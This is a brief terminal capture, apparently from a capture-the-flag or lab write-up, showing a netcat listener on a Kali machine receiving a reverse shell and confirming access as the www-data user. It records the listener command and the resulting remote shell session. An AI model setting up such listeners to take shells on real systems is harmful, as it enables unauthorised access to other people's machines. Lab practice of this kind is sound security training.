 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.153] from (UNKNOWN) [10.10.11.211] 36010
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)